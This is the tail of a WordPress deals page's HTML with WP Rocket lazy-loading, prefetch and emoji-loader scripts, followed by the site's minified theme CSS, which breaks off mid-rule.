<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/js/main.js?ver=1743664978" id="aawp-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"5760dc8f2b","url":"https:\/\/blackfridaydealr.com\/hedge-trimmer-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766961830 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858
body_size: 8842
content:
html{line-height:1.65;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:border-box}body{margin:0;position:relative}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;overflow:auto}a{background-color:transparent}a,button{-webkit-tap-highlight-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;line-height:1.7em}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.col-desktop-1,.col-desktop-10,.col-desktop-11,.col-desktop-12,.col-desktop-2,.col-desktop-3,.col-desktop-4,.col-desktop-5,.col-desktop-6,.col-desktop-7,.col-desktop-8,.col-desktop-9,.col-tablet-1,.col-tablet-10,.col-tablet-11,.col-tablet-12,.col-tablet-2,.col-tablet-3,.col-tablet-4,.col-tablet-5,.col-tablet-6,.col-tablet-7,.col-tablet-8,.col-tablet-9,.col-small-tablet-1,.col-small-tablet-10,.col-small-tablet-11,.col-small-tablet-12,.col-small-tablet-2,.col-small-tablet-3,.col-small-tablet-4,.col-small-tablet-5,.col-small-tablet-6,.col-small-tablet-7,.col-small-tablet-8,.col-small-tablet-9,.col-mobile-1,.col-mobile-10,.col-mobile-11,.col-mobile-12,.col-mobile-2,.col-mobile-3,.col-mobile-4,.col-mobile-5,.col-mobile-6,.col-mobile-7,.col-mobile-8,.col-mobile-9{position:relative;width:100%;padding-right:15px;padding-left:15px;min-width:0}@media (max-width:479px){.col-mobile-12{flex:0 0 100%;max-width:100%}.col-mobile-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-mobile-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-mobile-9{flex:0 0 75%;max-width:75%}.col-mobile-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-mobile-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-mobile-6{flex:0 0 50%;max-width:50%}.col-mobile-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-mobile-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-mobile-3{flex:0 0 25%;max-width:25%}.col-mobile-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-mobile-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:480px) and (max-width:767px){.col-small-tablet-12{flex:0 0 100%;max-width:100%}.col-small-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-small-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-small-tablet-9{flex:0 0 75%;max-width:75%}.col-small-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-small-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-small-tablet-6{flex:0 0 50%;max-width:50%}.col-small-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-small-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-small-tablet-3{flex:0 0 25%;max-width:25%}.col-small-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-small-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:767px) and (max-width:1023px){.col-tablet-12{flex:0 0 100%;max-width:100%}.col-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-tablet-9{flex:0 0 75%;max-width:75%}.col-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-tablet-6{flex:0 0 50%;max-width:50%}.col-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-tablet-3{flex:0 0 25%;max-width:25%}.col-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:1024px){.col-desktop-12{flex:0 0 100%;max-width:100%}.col-desktop-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-desktop-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-desktop-9{flex:0 0 75%;max-width:75%}.col-desktop-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-desktop-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-desktop-6{flex:0 0 50%;max-width:50%}.col-desktop-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-desktop-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-desktop-3{flex:0 0 25%;max-width:25%}.col-desktop-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-desktop-1{flex:0 0 8.33333333%;max-width:8.33333333%}}.site-grid{max-width:1320px;box-sizing:border-box;display:block;margin:0 auto;margin-top:50px;padding:0 60px;position:relative}.site-grid-inner{padding:40px 70px 60px 70px;position:relative;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}footer#footer{padding:20px 70px 40px 70px;border-radius:0 0 5px 5px;margin-bottom:20px}.fasto-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fasto-inner-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft,.wp-block-cover.alignleft{float:left;margin:20px 20px 20px 0}a img.alignright{float:right;margin:20px 0 20px 20px}a img.alignnone{margin:20px 20px 20px 0}a img.alignleft{float:left;margin:20px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border-style:solid;border-width:1px;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:14px;line-height:1.54em;margin:0;padding:5px 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-quote,.wp-block-pullquote{padding:0 30px;margin:0 0 25px 0;position:relative;z-index:1}figure.wp-block-quote,figure.wp-block-pullquote{padding-left:0}body .wp-block-cover p:not(.has-text-color){color:#fff}.wp-block-button{margin-bottom:20px}blockquote.is-style-large,blockquote.is-style-large p{font-size:24px}.article-single ul.wp-block-gallery,.page ul.wp-block-gallery{padding-left:0!important;padding-right:20px}ul[class^=wp-block-]{margin-left:0;padding-left:0}.wc-block-grid__product-image img{height:auto}.wp-block-search{position:relative}.wp-block-search button[type="submit"]{position:absolute;right:0;top:24px}.rtl .wp-block-search button[type="submit"]{position:absolute;right:auto;left:0;top:24px}table.wp-block-table{margin-bottom:30px}.wp-block-embed{margin-left:0;margin-right:0}.wp-block-embed iframe{width:100%}.widget_media_gallery img{height:auto;border:none!important;border-radius:5px}.widget_media_gallery dt{margin-right:8px}.widget_media_gallery .gallery-item{margin:0!important}.has-large-font-size{line-height:normal}div[class^=wc-block] ul{list-style-type:none}.sticky .post-thumb{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.37);border-radius:6px}body{font-size:16px}h1{font-size:36px;line-height:1.33em}h2{font-size:30px;line-height:1.4em}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}a{text-decoration:none;transition:color .2s,border-color .2s;cursor:pointer}p{line-height:2em;margin:30px 0}li,dt,dd{line-height:2em}ul{list-style-type:none;padding-left:20px}b,strong,dt,th{font-weight:700}img{max-width:100%}table{border-collapse:collapse;width:100%}td,th{border-width:1px;border-style:solid;text-align:left;padding:10px 15px}pre,code{font-size:14px;line-height:1.33em;border-radius:5px}pre{padding:20px}code{padding:5px 15px;display:inline-block}input[type="submit"]{border:none;border-radius:5px;padding:14px 24px;transition:background 0.3s ease;cursor:pointer}input[type="search"],input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="url"],input[type=tel],textarea{border-radius:5px;padding:13px 24px;border-width:1px;border-style:solid;box-sizing:border-box;width:100%}button{border-radius:5px;border:none;padding:15px 24px;transition:background .3s ease;cursor:pointer}select{width:100%;padding:15px 24px;border-style:solid;border-width:1px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(255,255,255,0) url([data-uri]) no-repeat 95% center;font-size:14px;margin-bottom:20px;border-radius:5px}.rtl select{background-position:5% center}svg{display:inline-flex;align-self:center;width:1em;fill:inherit;transition:color .3s ease}.wp-block-quote,.wp-block-pullquote,blockquote,blockquote p{font-size:18px;position:relative}blockquote p{padding-top:0;margin-top:0}blockquote{position:relative;margin-left:0;padding:0 30px}.rtl blockquote{margin-right:0}blockquote::before{position:absolute;content:' ';width:5px;height:100%;left:0;top:0;border-radius:5px}.rtl blockquote::before{right:0;left:auto}cite{font-size:14px;font-weight:400}::placeholder{font-size:13px}::-webkit-input-placeholder{font-size:13px}:-moz-placeholder{font-size:13px}::-moz-placeholder{font-size:13px}:-ms-input-placeholder{font-size:13px}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.width100{width:100%}.visible{opacity:1!important}.article-single ul,.page-content ul{list-style-type:square}.overlay::before{content:' ';opacity:0;transition:opacity .5s ease}.overlay.visible::before{position:absolute;left:0;top:-100px;width:100%;background:rgba(0,0,0,.8);z-index:3;opacity:1;height:calc(100% + 180px)}body,.body-color,.pagination a,.tagcloud a,ul.tags a{color:#5c6279}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.widget a,.menu>.menu-item>a,.menu .page_item>a,.sub-menu a,.widget h2,header .logo h1,.comment-reply a{color:#0e1638}.mobile-trigger.is-active .mobile-trigger-inner,.mobile-trigger.is-active .mobile-trigger-inner::before,.mobile-trigger.is-active .mobile-trigger-inner::after,.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after,pre,code{background-color:#0e1638}td,th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget{border-color:rgba(14,22,56,.2)}article .separator,.articles .separator,article .vertical-separator,.article-single .vertical-separator,header#theme-header::after,.separator.single,.post-widget:after{background-color:rgba(14,22,56,.2)}.main-separator{background-color:rgba(14,22,56,.3)}.articles .post-title:after,.related-articles .post-title:after{background-color:rgba(14,22,56,.7)}.tagcloud a,ul.tags a{border-color:rgba(14,22,56,.3)}.search-trigger.mobile svg{fill:#0e1638}.post-category a,.post-category a:hover,.download-button a,.download-button a:hover,.pagination a:hover,.pagination li.active a,.single .pagination span.current,input[type="submit"],button,footer#footer,footer .widget a,footer .widget h1,footer .widget h2,footer .widget h3,footer .widget h4,footer .widget h5,footer .widget h6,.footer-logo h1,.post-category.single,.category-count span,article:hover .category-link,pre,code{color:#fff}.pagination a,.single .pagination span,.views-and-downloads span,.sub-menu,header#theme-header,.wp-caption,.site-grid-inner{background-color:#fff}footer .post-widget:after{background-color:rgba(255,255,255,.2)}.slick-arrow svg,.download-button svg,#after-footer .social-and-search svg,.author-box .social-and-search svg,.post-category.single,footer .post-widget span svg{fill:#fff}footer td,footer th,footer input[type="search"],footer input[type="text"],footer input[type="email"],footer input[type="password"],footer textarea{border-color:rgba(255,255,255,.1)}footer .widget{border-color:rgba(255,255,255,.2)}footer .tagcloud a{border-color:rgba(255,255,255,.5)}footer .widget p{color:rgba(255,255,255,.7)}a,.color-1,.widget .color-1,.widget a:hover,.sub-menu .current-menu-item>a,.sub-menu a:hover,.menu>.menu-item>a:hover,.menu>.menu-item:hover>a,.menu>.current-menu-item>a,.menu>.current-menu-ancestor>a,.menu .page_item:hover>a,ul.tags a:hover,.comment-date,.widget th a,.widget td a{color:#ff7c34}.bg-color-1,.pagination a:hover,.pagination li.active a,.single .pagination span.current,.category-count span,input[type="submit"],button,#after-footer .social-and-search,.author-box .social-and-search,.wp-block-quote::before,.wp-block-pullquote::before,blockquote::before,.widget .line{background-color:#ff7c34}.social-and-search:hover{border-color:#ff7c34}.social-and-search,.tagcloud a:hover,.tags a:hover{border-color:rgba(255,124,52,.4)}.social-and-search svg,.author-date svg{fill:rgba(255,124,52,.4)}header .social-and-search a:hover svg,header .author-date a:hover svg,li.author:hover>a.author-dropdown>svg{fill:rgba(255,124,52,1)}a:hover,.color-2,.widget .color-2{color:#8BC34A}button:hover,.bg-color-2,input[type="submit"]:hover{background-color:#8BC34A}body{background-color:#e0e0e0}footer#footer{background:#000}.category-link{background-color:#ff7c34}.post-thumb a:not(.category-link),.pagination .nav-links,.pagination{background-color:#f3f3f3}.wp-caption{border-color:#c7c7c7}header #searchform,article:hover .post-category{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.15)}.fasto-fallback-menu a{color:#0e1638}header#theme-header{display:flex;padding:22px 70px;width:100%;margin:0 auto;z-index:10;position:relative;border-radius:5px 5px 0 0;justify-content:space-between;position:sticky;top:0;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}header#theme-header::after{content:none;position:absolute;width:calc(100% - 140px);left:70px;bottom:0;height:1px}header#theme-header.open::after{content:none}header#theme-header.header-sticky::after{content:none}#theme-header 